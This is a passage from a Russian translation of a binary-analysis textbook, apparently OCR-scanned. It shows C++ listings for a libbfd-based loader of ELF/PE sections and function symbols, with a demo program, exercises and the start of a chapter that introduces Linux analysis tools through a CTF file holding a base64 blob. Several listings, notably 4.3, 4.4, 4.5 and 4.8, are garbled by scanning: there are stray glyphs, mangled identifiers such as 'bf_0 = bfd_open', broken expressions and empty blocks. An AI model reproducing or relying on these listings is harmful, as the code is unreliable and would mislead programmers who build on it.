В процессе анализа часто бывает нужно узнать, какой секции принадлежит конкретная команда или элемент данных. Для этого в класce Section предусмотрена функция contains, которая принимает адрес кода или данных и возвращает булево значение, показывающее, принадлежит ли адрес этой секции.

# 4.2.3 Класс Symbol

Как вы знаете, двоичные файлы содержат символы для различных компонентов, включая локальные и глобальные переменные, функции, выражения перемещений, объекты и т. д. Чтобы не усложнять программу, интерфейс загрузчика раскрывает только один вид символов: функции. Они особенно полезны, потому что позволяют легко реализовать инструменты двоичного анализа на уровне функций, если символы функций доступны.

#### $4.3$ Реализация загрузчика двоичных файлов

Итак, интерфейс загрузчика двоичных файлов определен, так давайте же реализуем его! Тут-то нам и понадобится библиотека libbfd. Поскольку полный код загрузчика довольно длинный, я разобью его на части и рассмотрю их поочередно. В приведенном ниже коде опознать функции из libbfd легко, потому что все они начинаются префиксом bfd (имеются также функции, оканчивающиеся суффиксом bfd, но они являются частью загрузчика).

Прежде всего нужно, конечно, включить все необходимые заголовочные файлы. Не буду упоминать стандартные заголовки С/С++, включаемые в код загрузчика, потому что нам они не интересны (если хотите, можете посмотреть, какие заголовки включаются, в исходном коде загрузчика на ВМ). Важно отметить, что любая программа, пользующаяся библиотекой libbfd, должна включать файл bfd.h, как показано в листинге 4.2. Кроме того, ее необходимо скомпоновать с библиотекой libbfd, задав флаг компоновщика -lbfd. Помимо bfd.h, загрузчик включает заголовочный файл, содержащий интерфейс, описанный в предыдущем разделе.

Листинг 4.2. inc/loader.cc

```
#include <bfd.h>
#include "loader.h"
```
Далее рассмотрим две функции, являющиеся точками входа в нашу библиотеку: load binary и unload binary. В листинге 4.3 приведена их реализация.

Листинг 4.3. inc/loader.cc (продолжение)

```
int
O load binary(std::string &fname, Binary *bin, Binary::BinaryType type)
   ſ
     return @load_binary_bfd(fname, bin, type);
   ł
   hiov
O unload binary(Binary *bin)
   €
     size t i:
     Section *sec;
   for(i = 0; i < bin-sections.size(); i++) {
\bulletsec = & 2 - sections[i];if(sec->bytes) {
❺
         free(sec->bytes);
       \mathcal{E}}
   \mathcal{E}
```
Задача load binary  $\bullet$  - разобрать двоичный файл, заданный своим именем, и загрузить его в предоставленный объект Віпагу. Это довольно утомительный процесс, поэтому load binary мудро перепоручает его другой функции, load binary bfd @, которую мы обсудим чуть ниже.

Сначала рассмотрим функцию unload binary  $\bullet$ . Как часто бывает, уничтожить объект Віпагу гораздо проще, чем создать. Для этого загрузчик должен освободить (с помощью функции free) всю память, динамически выделенную для компонентов Binary. По счастью, таких компонентов не так много: динамически (с помощью malloc) выделялась память только для члена bytes в каждом объекте Section. Поэтому unload binary просто перебирает все объекты Section • и для каждого из них освобождает память, отведенную под массив bytes. Разобравшись, как работает выгрузка, давайте вплотную займемся реализацией процесса загрузки с помощью libbfd.

# 4.3.1 Инициализация libbfd и открытие двоичного файла

В предыдущем разделе я обещал показать функцию load binary bfd, которая пользуется библиотекой libbfd для выполнения всей работы, связанной с загрузкой двоичного файла. Но прежде нужно сделать еще одну вещь. Чтобы разобрать и загрузить двоичный файл, его сначала нужно открыть. Код открытия двоичного файла находится в функции open\_bfd, показанной в листинге 4.4.

Листинг 4.4. inc/loader.cc (продолжение)

```
static bfd*
  open bfd(std::string &fname)
  ſ
     static int bfd inited = 0;
     bfd *bfd_h;
    if(!bfd inited) {
\bulletbf init();
       bf_inited = 1;
     ł
\mathbf{a}bf_0 = bfd\_open(fname.c_str(), NULL);if(!bf d h) { }fprintf(stderr, "failed to open binary '%s' (%s)\n",
                fname.c_str(), \Thetabfd_errmsg(bfd_get_error()));
       return NULL;
     \mathcal{L}if(!bfd check format(bfd h, bfd object)) {
\bulletfprintf(stderr, "file '%s' does not look like an executable (%s)\n",
                fname.c_str(), bfd_errmsg(bfd_get_error()));
       return NULL;
```

```
\mathcal{E}/* Некоторые версии bfd check format пессимистически выставляют ошибку
      * wrong format еще до определения формата, а затем забывают сбросить
      * ее, после того как формат определен. Во избежание проблем сбросим
      * ошибку вручную.
     \star /
    bfd set error(bfd error no error);
A
Q
    if(bfd get flavour(bfd h) == bfd target unknown flavour) {
       fprintf(stderr, "unrecognized format for binary '%s' (%s)\n",
               fname.c str(). bfd errmsq(bfd get error()):
       return NULL;
     ł
     return bfd_h;
   ι
```
Функция open bfd использует libbfd, чтобы определить свойства двоичного файла, заданного своим именем (параметр fname), открыть его, а затем вернуть описатель файла. Но прежде чем работать c libbfd, необходимо вызвать функцию bfd init  $\bullet$ , которая инициализирует внутреннее состояние библиотеки (или, как написано в документации, «инициализирует магические внутренние структуры данных»). Поскольку это нужно сделать всего один раз, в open bfd используется статическая переменная, которая запоминает, что инициализация уже произведена.

После инициализации libbfd можно вызвать функцию bfd openr, которая открывает двоичный файл по имени <sup>•</sup>. Второй параметр bfd openr позволяет указать целевую архитектуру (тип двоичного файла), но в данном случае я оставил его равным NULL, чтобы libbfd определила тип файла самостоятельно. Функция bfd openr возвращает указатель на описатель файла типа bfd; это корневая структура данных libbfd, которую можно передавать всем остальным библиотечным функциям для выполнения операций с двоичным файлом. В случае ошибки bfd орепг возвращает NULL.

Тип последней ошибки можно получить, вызвав функцию bfd get еггог. Она возвращает объект типа bfd еггог type, который можно сравнить с предопределенными идентификаторами ошибок, наприmep bfd error no memory или bfd error invalid target, и решить, как обрабатывать ошибку. Часто нужно завершить программу, напечатав сообщение об ошибке. Для этого имеется функция bfd errmsq, преобразующая объект bfd еггог type в строку с описанием ошибки, которую можно вывести на экран  $\bullet$ .

Получив описатель двоичного файла, нужно проверить формат файла с помощью функции bfd check format <sup>o</sup>. Эта функция принимает описатель bfd и значение типа bfd format, которое может быть равно bfd object, bfd archive или bfd core. В данном случае мы передаем bfd object, чтобы убедиться, что открытый файл действительно является объектным, что в терминологии libbfd означает исполняемый файл, перемещаемый объектный файл или разделяемую библиотеку.

Удостоверившись, что имеет дело с bfd object, загрузчик сбрасывает состояние ошибки libbfd в bfd\_еггог\_по\_еггог •. Это нужно, чтобы обойти дефект, имеющийся в некоторых версиях libbfd, где еще до определения формата устанавливается ошибка bfd error wrong format, и даже если впоследствии формат успешно определен, эта ошибка не сбрасывается.

Наконец, загрузчик проверяет, что известен «вид» двоичного файла, для чего вызывает функцию bfd get flavour  $\bullet$ , которая возвращает объект типа bfd flavour, описывающий формат файла (ELF, PE и т. д.). Возможны, в частности, следующие значения bfd flavour: bfd target msdos flavour, bfd target coff flavour u bfd target elf flavour. Если формат двоичного файла неизвестен или возникла ошибка, то get bfd flavour возвращает bfd target unknown flavour, тогда open bfd печатает сообщение об ошибке и возвращает NULL.

Если все проверки успешно пройдены, значит, мы открыли допустимый двоичный файл и готовы приступить к загрузке его содержимого. Функция open bfd возвращает открытый описатель bfd, который можно использовать для вызова других функций из библиотеки libbfd, как будет показано в следующих листингах.

#### $4.3.2$ Разбор основных свойств двоичного файла

Познакомившись с кодом открытия двоичного файла, перейдем к функции load binary bfd, показанной в листинге 4.5. Напомним, что она занимается собственно разбором и загрузкой по поручению функции load binary и помещает все интересные детали двоичного файла в объект Віпагу, на который указывает параметр bin.

Листинг 4.5. inc/loader.cc (продолжение)

```
static int
  load_binary_bfd(std::string &fname, Binary *bin, Binary::BinaryType type)
     int ret:
     bfd *bfd h:
     const bfd_arch_info_type *bfd_info;
    bf d h = NULL:
    bf d h = open bfd(fname);\bulletif(!bf d h) {
       goto fail;
     ł
    bin->filename = std::string(fname);
\bulletbin->entry
                 = bfd_get_start_address(bfd_h);
     bin-style-type_str = std::string(bf_h->xvec->name);
❸
     switch(bfd h->xvec->flavour) {
\bullet
```

```
case bfd_target_elf_flavour:
        bin->type = Binary::BIN_TYPE_ELF;
        break;
     case bfd_target_coff_flavour:
        bin->type = Binary::BIN_TYPE_PE;
        break;
     case bfd_target_unknown_flavour:
     default:
        fprintf(stderr, "unsupported binary type (%s)\n", bfd_h->xvec->name);
        goto fail;
     }
\bullet bfd_info = bfd_get_arch_info(bfd_h);
 bin->arch_str = std::string(bfd_info->printable_name);
\bullet switch(bfd info->mach) {
    case bfd_mach_i386_i386:
        bin->arch = Binary::ARCH_X86;
       bin--bits = 32:
        break;
     case bfd_mach_x86_64:
        bin->arch = Binary::ARCH_X86;
       bin-<i>bits</i> = <math>64</math>; break;
     default:
        fprintf(stderr, "unsupported architecture (%s)\n",
                bfd_info->printable_name);
        goto fail;
     }
     	 /* Мы пытаемся сделать все возможное для обработки символов (но их может
      * вообще не быть)
       * /
3 load symbols bfd(bfd h, bin);
    load dynsym bfd(bfd h, bin);
\odot if(load sections bfd(bfd h, bin) < 0) goto fail;
     ret = 0;goto cleanup;
  fail:
     ret = -1;
  cleanup:
\Phi if(bfd h) bfd close(bfd h);
     return ret;
   }
```
В самом начале функция load\_binary\_bfd вызывает реализованную ранее функцию open\_bfd, чтобы открыть двоичный файл, заданный параметром fname, и получить его описатель bfd  $\bullet$ . Затем load binary\_bfd устанавливает основные свойства объекта bin. Прежде всего она копирует имя двоичного файла и с помощью libbfd находит и сохраняет адрес точки входа <sup>•</sup>.

Для получения адреса точки входа в двоичный файл вызывается dyнкция bfd get start address, которая просто возвращает значение поля start address объекта bfd. Начальный адрес имеет тип bfd vma, а это не что иное, как 64-разрядное целое число без знака.

Затем загрузчик собирает информацию о типе двоичного файла: это ELF, РЕ или еще какой-то неподдерживаемый формат? Эти сведения можно найти в структуре bfd\_target. Чтобы получить указатель на эту структуру, нужно обратиться к полю хуес описателя bfd. Иными словами, bfd h->хуес дает указатель на структуру bfd target.

Среди прочего в этой структуре хранится строка, содержащая имя типа. Загрузчик копирует эту строку в объект Вілагу ●. Затем он анализирует поле bfd h->хуес->flavour в предложении switch и соответственно устанавливает тип объекта Віпагу Ф. Загрузчик поддерживает только форматы ELF и PE, поэтому печатает сообщение об ошибке, если bfd h->хvес->flavour указывает на какой-то другой тип двоичного файла.

Теперь мы знаем, что двоичный файл имеет формат ELF или PE, но архитектура еще неизвестна. Чтобы узнать ее, мы обращаемся к функции bfd get arch info  $\Theta$ . Она возвращает указатель на структуру данных bfd arch info type, содержащую информацию об архитектуре файла. В частности, в ней имеется строка с описанием архитектуры, которую загрузчик копирует в объект Віпагу  $\Theta$ .

В структуре данных bfd arch info type имеется также поле mach  $\bullet$  – целое число, служащее идентификатором архитектуры (в терминологии libbfd - machine). Оно позволяет организовать предложение switch для обработки деталей, зависящих от архитектуры. Если mach равно bfd\_mach\_i386\_i386, то мы имеем 32-разрядную архитектуру х86. и загрузчик устанавливает поля объекта Вілагу соответственно. Если же mach равно bfd mach x86 64, то речь идет о 64-разрядной архитектуре х86-64. Все остальные архитектуры не поддерживаются и приводят к ошибке.

Разобрав основные свойства - тип и архитектуру двоичного файла, мы можем приступить к настоящей работе: загрузке символов и секций из двоичного файла. Понятно, что это будет не так просто, как все сделанное до сих пор, поэтому загрузчик делегирует работу специализированным функциям, описанным в следующем разделе. Функции для загрузки символов называются load symbols bfd и load\_dynsym\_bfd ®. Они загружают символы соответственно из таблицы статических и динамических символов. Имеется также функция load\_sections\_bfd для загрузки секций двоичного файла <sup>©</sup>. Ее мы обсудим в разделе 4.3.4.

После загрузки символов и секций вся интересующая нас информация записана в объект Віпагу, так что больше нам от библиотеки libbfd ничего не нужно. А раз так, то описатель bfd можно закрыть с помощью функции bfd\_close ®. Описатель закрывается и в случае, если в процессе загрузки файла произошла ошибка.

## *4.3.3 Загрузка символов*

В листинге 4.6 приведен код функции load\_symbols\_bfd, которая загружает таблицу статических символов.

*Листинг 4.6. inc/loader.cc (продолжение)*

```
static int
  load symbols bfd(bfd *bfd h, Binary *bin)
  {
    int ret;
    long n, nsyms, i;
 asymbol **bfd_symtab;
    Symbol *sym;
    bf symtab = NULL;
\bullet n = bfd_get_symtab_upper_bound(bfd_h);
    if(n < 0) {
       fprintf(stderr, "failed to read symtab (%s)\n",
              bfd errmsq(bfdqet error());
       goto fail;
    } else if(n) {
\bullet bfd symtab = (asymbol**)malloc(n);
      if(!bfd symtab) {
          fprintf(stderr, "out of memory\n");
          goto fail;
       }
 nsyms = bfd_canonicalize_symtab(bfd_h, bfd_symtab);
      if(nsyms < 0) {
          fprintf(stderr, "failed to read symtab (%s)\n",
               bfd_errmsg(bfd_get_error()));
         goto fail;
       }
6 for(i = 0; i < nsyms; i++) {
\odot if(bfd symtab[i]->flags & BSF FUNCTION) {
           bin->symbols.push_back(Symbol());
            sym = &bin->symbols.back();
 sym->type = Symbol::SYM_TYPE_FUNC;
 sym->name = std::string(bfd_symtab[i]->name);
\bullet sym->addr = bfd asymbol value(bfd symtab[i]);
          }
       }
    }
    ret = 0;goto cleanup;
  fail:
    ret = -1;
  cleanup:
\Phi if(bfd symtab) free(bfd symtab);
```
 $\mathcal{L}$ 

В libbfd символы представлены типом asymbol (это псевдоним типа struct bfd symbol). В свою очередь, таблица символов имеет тип asymbol\*\*, т. е. это массив указателей на символы. Таким образом, задача функции load symbols bfd состоит в том, чтобы заполнить массив указателей на asymbol, объявленный в строке **0**, а затем скопировать интересующую информацию в объект Віпагу.

На входе функция load symbols bfd получает описатель bfd и объект Віпагу, в котором сохраняет информацию о символах. Прежде чем загружать указатели на символы, необходимо выделить память, достаточную для их хранения. Функция bfd get symtab upper bound • сообщает, сколько байтов нужно выделить для этой цели. В случае ошибки количество байтов отрицательно. Если же оно равно нулю, значит, в файле нет таблицы символов. В таком случае функции load symbols bfd больше нечего делать, и она просто возвращает управление.

Если все хорошо и таблица символов не пуста, то мы выделяем память, достаточную для размещения всех указателей  $\bullet$ . Если malloc завершается успешно, то мы готовы попросить libbfd заполнить таблицу символов. Для этого вызывается функция bfd canonicalize symtab **О**, принимающая описатель bfd и таблицу символов, которую нужно заполнить (значение типа asymbol\*\*). libbfd заполняет таблицу и возвращает количество помещенных в нее символов (если оно отрицательно, значит, что-то пошло не так).

Имея заполненную таблицу символов, мы можем перебрать все символы •. Напомним, что наш загрузчик интересуется только символами функций. Поэтому для каждого символа нужно проверить, установлен ли флаг BSF\_FUNCTION, означающий, что это символ функции •. Если это так, то мы резервируем место для объекта Symbol (напомним, что это класс нашего загрузчика, предназначенный для хранения символов) в объекте Віпагу, добавляя элемент в вектор, содержащий все загруженные символы. Вновь созданный Symbol помечается как символ функции  $\bullet$ , в него копируются имя символа  $\bullet$ и адрес символа ©. Чтобы получить значение символа функции, т. е. ее начальный адрес, мы вызываем библиотечную функцию bfd\_asymbol value.

После того как все интересующие нас символы скопированы в объекты Symbol, у загрузчика отпадает необходимость в представлении, сформированном libbfd. Поэтому в самом конце load symbols bfd освобождает память, выделенную для символов libbfd  $\Phi$ . Затем она возвращает управление, и процесс загрузки символов завершается.

Мы описали, как с помощью libbfd загружаются символы из таблицы статических символов. А как обстоит дело с таблицей динамических символов? К счастью, процесс почти такой же, о чем свидетельствует листинг 4.7.

*Листинг 4.7. inc/loader.cc (продолжение)*

```
static int
  load dynsym bfd(bfd *bfd h, Binary *bin)
   {
    int ret;
    long n, nsyms, i;
 asymbol **bfd_dynsym;
    Symbol *sym;
    bfd_dynsym = NULL;
\bullet n = bfd get dynamic symtab upper bound(bfd h);
    if(n < 0) {
        fprintf(stderr, "failed to read dynamic symtab (%s)\n",
               bfd errmsq(bfdget error());
        goto fail;
     } else if(n) {
       bfd dynsym = (asymbol**)malloc(n);
        if(!bfd_dynsym) {
          fprintf(stderr, "out of memory\n");
          goto fail;
        }
 nsyms = bfd_canonicalize_dynamic_symtab(bfd_h, bfd_dynsym);
       if(nsyms < 0) {
          fprintf(stderr, "failed to read dynamic symtab (%s)\n",
                 bfd errmsq(bfdqet error());
          goto fail;
        }
       for(i = 0; i < nsyms; i++) {
          if(bfd_dynsym[i]->flags & BSF_FUNCTION) {
            bin->symbols.push_back(Symbol());
            sym = &bin->symbols.back();
            sym->type = Symbol::SYM_TYPE_FUNC;
            sym->name = std::string(bfd_dynsym[i]->name);
           sym->addr = bfd asymbol value(bfd dynsym[i]);
          }
        }
    }
    ret = 0:
    goto cleanup;
  fail:
    ret = -1;
  cleanup:
    if(bfd_dynsym) free(bfd_dynsym);
    return ret;
  }
```
Функция, показанная в листинге 4.7, загружает символы из таблицы динамических символов, в связи с чем называется load\_dynsym\_ bfd. Как видим, в libbfd используется одна и та же структура данных (asymbol) для представления как статических, так и динамических символов **0**. От ранее показанной функции load symbols bfd она отличается в двух отношениях. Во-первых, чтобы узнать, сколько памяти выделять для указателей на символы, мы вызываем функцию bfd get dynamic symtab upper bound <sup>●</sup>, a He bfd get symtab upper bound. Во-вторых, для заполнения таблицы символов используется функция bfd canonicalize dynamic symtab @ BMecro bfd canonicalize symtab. И это всё! В остальном процесс загрузки динамических символов такой же, как статических.

#### $4, 3, 4$ Загрузка секций

После загрузки символов осталось слелать всего один, но, пожалуй, самый важный шаг: загрузить секции двоичного файла. В листинге 4.8 показано, как функция load sections bfd реализует эту функциональность.

Листинг 4.8. inc/loader.cc (продолжение)

```
static int
   load_sections_bfd(bfd *bfd_h, Binary *bin)
   ſ
     int bfd flags;
     uint64 t vma. size:
     const char *secname;
   asection* bfd sec:
\bulletSection *sec:
     Section::SectionType sectype;
     for(bfd sec = bfd h->sections; bfd sec; bfd sec = bfd sec->next) {
\bullet\bulletbfd flags = bfd get section flags(bfd h, bfd sec);
       sectype = Section::SEC TYPE NONE;
\bulletif(bfd flags & SECCODE) {
          sectype = Section::SEC TYPE CODE;
       \} else if(bfd flags & SEC DATA) {
          sectype = Section::SEC TYPE DATA;
       \} else \{continue;
       \mathcal{L}\bullet= bfd_section_vma(bfd_h, bfd_sec);
       vma
\bullet= bfd_section_size(bfd_h, bfd_sec);
       size
\bulletsecname = bfd_section_name(bfd_h, bfd_sec);
       if(!scenario) secname = "<unnamed>";
\bulletbin->sections.push back(Section());
       sec = 8bin -\text{sections}.\text{back} );
       sec->binary = bin;
       sec\rightarrowname = std::string(secname);
```

```
sec \rightarrow type = sectype;
        sec - yma = vma:
        sec \thinspace - > size = size;\boldsymbol{\Omega}sec \rightarrow bytes = (uint8 t*) \text{malloc}(size);if(!sec->bytes) {
           fprintf(stderr, "out of memory\n");
           return -1;\mathcal{L}if(!bfd get section contents(bfd h, bfd sec, sec->bytes, 0, size)) {
\bulletfprintf(stderr, "failed to read section '%s' (%s)\n",
                     secname, bf errmsg(bf get error()));
           return -1;\mathcal{L}\mathcal{E}return 0;ł
```
Для хранения секций в библиотеке libbfd используется тип asection, являющийся псевдонимом типа struct bfd section. На внутреннем уровне множество секций представлено связанным списком структур asection. Для обхода этого списка в загрузчике заведена переменная типа asection\* **0**.

Чтобы обойти секции, мы начинаем с первой (на нее указывает поле bfd\_h->sections), а затем следуем по указателю next, имеющемуся в каждом объекте asection  $\bullet$ . Когда указатель next становится равным NULL, мы достигли конца списка.

Для каждой секции проверяется, нужно ли вообще загружать ее. Нас интересуют только секции кода и данных, поэтому загрузчик по флагам секции смотрит, какого она типа. Флаги секции возвращает функция bfd get section flags  $\Theta$ , и нам интересны только секции, для которых поднят флаг SEC CODE или SEC DATA <sup>o</sup>. Если ни один из этих флагов не поднят, то мы пропускаем секцию и переходим к следующей. Если же один из флагов поднят, то загрузчик устанавливает тип секции в соответствующем объекте Section и продолжает ее за-**TDV3KV.** 

Помимо типа секции, загрузчик копирует виртуальный адрес, размер (в байтах), имя и фактические байты каждой секции кода или данных. Для получения базового адреса секции служит библиотечная функция bfd section vma ©. Аналогично для получения размера и имени секции предназначены функции bfd section size  $\Theta$  и bfd section name <sup>•</sup> соответственно. Секция может не иметь имени, тогда bfd section name BepHerNULL.

Далее загрузчик копирует содержимое секции в объект Section. Для этого в объекте Binary резервируется место для объекта Section •. и в него копируются все уже прочитанные поля. Затем в члене bytes объекта Section выделяется достаточно памяти для хранения всех байтов секции <sup>©</sup>. Если malloc завершается успешно, то все байты секции копируются из объекта секции libbfd в Section, для чего вызывается функция bfd get section contents  $\Phi$ , которая принимает описатель bfd, указатель на объект asection, массив, в который нужно скопировать содержимое секции, смещение, с которого начинать копирование, и число подлежащих копированию байтов. Чтобы скопировать все байты, следует задать начальное смещение 0, а в качестве числа копируемых байтов указать размер секции. Если копирование завершилось успешно, то bfd get section contents возвращает true, в противном случае false. Если все прошло без ошибок, то процесс загрузки на этом завершается!

#### 4.4 Тестирование загрузчика двоичных файлов

Напишем простую программу для тестирования нашего загрузчика двоичных файлов. Она принимает имя файла, загружает его и отображает сведения о том, что загрузила. Код тестовой программы привелен в листинге 4.9.

Листинг 4.9. loader demo.cc

```
#include <stdio.h>
  #include <stdint.h>
  #include <string>
  #include "../inc/loader.h"
   int
  main(int \, \text{argc}, \, \text{char} \, \text{*argv}[\ ]€
     size t i;
     Binary bin;
     Section *sec:
     Symbol *sym:
     std::string fname;
     if(</ <> 2) <math>\{</math>printf("Usage: %s <binary>\n", argv[0]);
       return 1;
     \mathcal{L}fname.assign(argv[1]);
     if(load binary(fname, &bin, Binary::BIN TYPE AUTO) < 0) {
\bulletreturn 1;
     ł
\bulletprintf("loaded binary '%s' %s/%s (%u bits) entry@0x%016jx\n",
             bin.filename.c str(),
             bin.type_str.c_str(), bin.arch_str.c str(),
             bin.bits, bin.entry);
\bulletfor(i = 0; i < bin.sections.size(); i++) {
       sec = 8bin.sections[i];printf(" 0x%016jx %-8ju %-20s %s\n",
```

```
 sec->vma, sec->size, sec->name.c_str(),
               sec->type == Section::SEC_TYPE_CODE ? "CODE" : "DATA");
    }
4 if(bin.symbols.size() > 0) {
        printf("scanned symbol tables\n");
       for(i = 0; i < bin.s vmbols.size(); i++) {
          sym = &bin.symbols[i];
          printf(" %-40s 0x%016jx %s\n",
                 sym->name.c_str(), sym->addr,
                 (sym->type & Symbol::SYM_TYPE_FUNC) ? "FUNC" : "");
        }
     }
9 unload binary(&bin);
    return 0;
  }
```
Эта тестовая программа загружает двоичный файл, имя которого указано в первом аргументе  $\bullet$ , а затем отображает информацию о нем, в частности имя файла, тип, архитектуру и адрес точки входа . После этого печатается базовый адрес, размер, имя и тип каждой секции  $\bullet$  и, наконец, все найденные символы  $\bullet$ . Затем файл выгружается  $\bullet$  и программа завершается. Попробуйте запустить программу loader\_demo на своей ВМ! Должна получиться примерно такая распечатка, как в листинге 4.10.

*Листинг 4.10. Пример вывода тестовой программы для загрузчика*

```
$ loader_demo /bin/ls
```




# **4.5 Резюме**

В главах 1–3 мы узнали все о форматах двоичных файлов. В этой главе мы научились загружать двоичные файлы для последующего анализа. По ходу дела мы узнали о библиотеке libbfd, которая часто применяется для загрузки двоичных файлов. Имея работающий загрузчик, мы можем перейти к методам анализа двоичных файлов. В части II мы познакомимся с фундаментальными приемами такого анализа, а в части III воспользуемся загрузчиком для реализации собственных инструментов анализа.

## **Упражнения**

## **1. Распечатка содержимого секции**

Для краткости приведенная выше версия программы loader\_ demo не отображает содержимое секции. Добавьте возможность передавать в командной строке имя секции и выведите ее содержимое на экран в шестнадцатеричном формате.

## **2. Переопределение слабых символов**

Символ называется *слабым*, если его значение может быть переопределено другим, неслабым символом. В текущей версии загрузчик двоичных файлов не учитывает эту возможность и просто сохраняет все символы. Измените загрузчик следующим образом: если слабый символ впоследствии переопределен другим, то должна сохраняться только последняя версия. Откройте файл */usr/include/bfd.h* и посмотрите, какие флаги следует проверять.

#### **3. Распечатка символов данных**

Дополните загрузчик и программу loader\_demo, так чтобы они могли обрабатывать локальные и глобальные символы данных, а не только символы функций. Необходимо будет добавить код обработки символов данных, определить новый тип Symbol‑ Type в классе Symbol и включить в программу loader\_demo код распечатки символов данных. Тестируйте изменения на незачищенном двоичном файле, чтобы какие-то символы данных присутствовали. Отметим, что в терминологии, относящейся к символам, элементы данных называются *объектами*. Если вы не уверены в правильности вывода, воспользуйтесь readelf для проверки.
# **ЧАСТЬ II ОСНОВЫ АНАЛИЗА ДВОИЧНЫХ ФАЙЛОВ**



## ОСНОВЫ АНАЛИЗА ДВОИЧНЫХ ФАЙЛОВ **RIINIIX**

аже при анализе самых сложных двоичных файлов можно достичь поразительных результатов, применяя базовые инструменты в правильном сочетании. Так можно сэкономить много часов, которые иначе были бы потрачены на самостоятельную реализацию эквивалентной функциональности. В этой главе мы познакомимся с основными инструментами двоичного анализа в Linux.

Вместо того чтобы просто привести перечень инструментов и объяснить, что они делают, я воспользуюсь для иллюстрации задачей из конкурса «Захвати флаг» (Capture the Flag - CTF). В области компьютерной безопасности и хакинга задачи СТF часто играют роль состязания, в котором цель состоит в том, чтобы проанализировать или эксплуатировать уязвимость в предложенном двоичном файле (или работающем процессе либо сервере) и в конечном итоге захватить скрытый в нем флаг. Флаг обычно представляет собой шестнадцатеричную строку, которая служит доказательством того, что задача решена, и, возможно, ключом к получению следующих задач.

В этом СТЕ мы начнем с таинственного файла payload, который находится на ВМ в каталоге этой главы. Цель – извлечь скрытый флаг из рауload. В процессе анализа *payload* и поиска флага мы научимся применять различные базовые инструменты двоичного анализа, имеющиеся практически в любой системе на основе Linux (многие из них входят в состав комплекта GNU coreutils или binutils). Следуйте за мной.

У большинства инструментов, о которых мы будем говорить, имеется ряд полезных параметров, но их слишком много, чтобы описать в одной главе. Поэтому рекомендую прочитать страницы руководства для этих инструментов, выполнив команду man tool на ВМ. В конце главы мы воспользуемся найденным флагом, чтобы получить следующую задачу, которую вам предстоит решить самостоятельно.

## $5.1$ Разрешение кризиса самоопределения с помошью file

Поскольку мы не получили абсолютно никаких подсказок о содержимом файла payload, то и не знаем, что с ним делать. Столкнувшись с такой ситуацией (например, в процессе обратной разработки или компьютерно-технической экспертизы), в качестве первого шага следует выяснить все возможное о типе файла и его содержимом. Для этого предназначена утилита file; она принимает несколько имен файлов и для каждого сообщает его тип. В главе 2 мы использовали file для определения типа ELF-файла.

Утилиту file не обмануть поддельным расширением имени. Она ищет в файле другие идентифицирующие признаки, например магические байты типа последовательности 0x7f ELF в начале ELF-файлов. И в данном случае это очень хорошо, потому что у файла *payload* вообще нет расширения. Вот что file сообщает о *payload*:

## \$ file payload payload: ASCII text

Как видим, файл *payload* содержит ASCII-текст. Чтобы исследовать его, мы можем воспользоваться утилитой head, которая выводит первые несколько строк (по умолчанию 10) текстового файла на stdout. Существует похожая утилита tail, которая показывает последние строки файла. Вот что выводит head:

## \$ head payload

H4sIAKiT61gAA+xaD3RTVZq/Sf9TSKL8aflnn56ioNJJSiktDpqUlL5o0UpbYEVI0zRtI2naSV5K YV0HTig21jqojH9mnRV35syZPWd35ZzZ00XHxWBHYJydXf4ckRldZRUxBRzxz2CFQvb77ru3ee81 AZdZZ92z+XrS733fu993v/v/vnt/bqmVfNNkBlq0cCFyy6KFZiUHKi1buMhMLAvMi0oXWSzlZYtA v2hRWRkRzN94ZEChoOQKCAJp8fdcNt2V3v8fpe9X1y7T63Rjsp7cTlCKGq1UtjL9yPUJGyupIHnw /zoym2SDnKVIZyVWFR9hrjnPZeky4JcJvwq9LFforSo+i6XjXKfgWaoSWFX8mclExQkRxuww1uOz Ze3x2U0qfpDFcUyvttMzuxFmN8LSc054er26fJns18D0DaxcnNtZOrsiPVLdh1ILPudey/xda1Xx MpauTGN3L9hlk69PJsZXsPxS1YvA4uect8N3fN7m8rLv+Frm+7z+UM/8nory+eVlJcHOklIak4ml

